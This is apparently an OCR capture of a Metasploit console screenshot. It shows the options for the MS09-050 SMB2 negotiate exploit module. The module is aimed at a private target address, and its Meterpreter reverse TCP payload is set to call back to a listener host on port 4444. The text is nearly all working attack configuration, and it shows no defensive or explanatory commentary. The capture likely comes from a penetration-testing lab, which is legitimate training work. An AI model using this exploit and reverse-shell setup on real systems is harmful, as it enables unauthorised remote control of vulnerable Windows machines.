 msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.241.40 yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.45.170 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >